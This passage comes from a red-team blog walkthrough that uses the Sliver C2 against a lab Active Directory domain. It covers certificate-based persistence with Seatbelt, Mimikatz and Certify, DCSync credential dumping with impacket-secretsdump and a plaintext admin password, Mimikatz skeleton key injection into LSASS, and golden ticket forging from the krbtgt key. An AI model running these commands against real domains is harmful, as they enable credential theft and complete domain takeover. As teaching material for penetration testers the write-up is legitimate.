
Certificate-based Persistence
Usually, certificates experience less change than user passwords. It is common in today’s world that users are required to change their passwords multiple times per year, while certificates could be valid for one or multiple years. Also, they only become invalid if revoked by the CA or expired, which could not be regarded during response actions. If we obtained a certificate which we can use to authenticate, we could install it on a machine and enable certificate-based authentication to that machine.
Instead of requesting a certificate, we can also use a certificate which is already on the machine we have access to. We start this approach by first enumerating the certificates stored on the User’s Certificate Store. Seatbelt offers an automated check, ensure that “Client Authentication” is confirmed:
seatbelt -- CertificatesIf we found suitable certificates already on the system, we can then export them using Mimikatz. Be aware that this is bad for OPSEC, as it drops DER/PFX files on disk:
mimikatz -- crypto::certificates /exportWe can also use the Certify to request a certificate for the target user if the host does not already have one stored:
certify -- request /ca:"SRV-DC01.asgardr.local\asgardr-SRV-DC01-CA" /template:"Vuln-Template" /altname:"xhor"
We can then proceed with the already discussed steps of Base64 encoding the PFX file and forwarding it to Rubeus to obtain a TGT for the user.
Certificates can also be used to authenticate computers, with the biggest change being that elevated permissions are needed, since SYSTEM is the local user for the computer account.
We can again use Mimikatz to extract certificates:
mimikatz -- !crypto::certificates /systemstore:local_machine /exportOr we could request a certificate for our computer account with the parameter “/machine”, which will auto-elevate to SYSTEM and assume the identity of the computer account:
certify -- request /ca:"SRV-DC01.asgardr.local\asgardr-SRV-DC01-CA" /template:Machine /machine8 - Owning the Domain
Domain dominance describes a scenario where the attacker has reached a very high level of privilege in the domain. Two of these roles include the Domain Administrator or Enterprise Administrator. These privileges allow the attacker full control over all accounts as well as the domain controller. Many security specialists would state that recovery at such a point is almost impossible, and it would be safer to rebuild the entire infrastructure.
DCSync
Active Directory Replication is a mechanism used by Domain Controllers to sync data, including user accounts. If we have a user with replication rights (such as our Domain Administrator), we can impersonate a DC and ask for replication using MS-DRSR (Directory Replication Service Remote) requests. This will lead to the target DC sharing all accounts and NT Hashes with us.
We can use our SOCKS5 proxy to execute “Impacket-secretsdump” with DCSync:
proxychains impacket-secretsdump -just-dc 'Administrator:Password123'@192.168.68.54
This will return all the NT Hashes of the users within the directory:

Skeleton Keys
A skeleton key lives inside the LSASS process on the Domain Controller. It hijacks the normal authentication code in memory and grants permission to any request containing a certain password/key. Users will still be able to authenticate as usual, yet the attacker will have access to any accounts on the domain without having to know their passwords.
We will have to upload Mimikatz to our DC for this. Download Mimikatz online and move the EXE file to the DC:

We can then open a shell, execute Mimikatz and get the skeleton key:
./mimikatz.exe "privilege::debug" "misc::skeleton" "exit"
We can then use this skeleton key with the password “mimikatz" to authenticate as any user:

Golden Tickets
Every TGT is encrypted with “krbtgt”’s hash. With DCSync permission, we can retrieve this hash and use it to encrypt custom tickets, essentially being able to forge what is known as a Golden Ticket, a ticket that enables us to authenticate as any user within the domain.
Still having Mimikatz on the DC, we can run the following command to get krbtgt’s aes256_hmac Kerberos key:
./mimikatz.exe "privilege::debug" "lsadump::dcsync /user:asgardr\krbtgt" "exit"
We then use Mimikatz again to use that key to create a signed ticket for the administrator account and store it inside a KIRBI file “golden.kirbi”:
.\mimikatz.exe "kerberos::golden /user:Administrator /domain:asgardr.local /sid:S-1-5-...3 /aes256:f2...ed8 /startoffset:0 /endin:600 /renewmax:10080 /ticket:golden.kirbi" "exit"We now have a ticket stored inside “golden.kirbi”, which we can use to impersonate the Domain Administrator as we wish. It is a good idea to extract that file and keep it on the C2 to not lose it.
Final Words
Sliver has proven itself to be a very operator-friendly and easy-to-use C2 framework. I can't wait to get deeper into Adaptix C2, as it also seems very promising. Stay tuned!
Thank you very much for reading!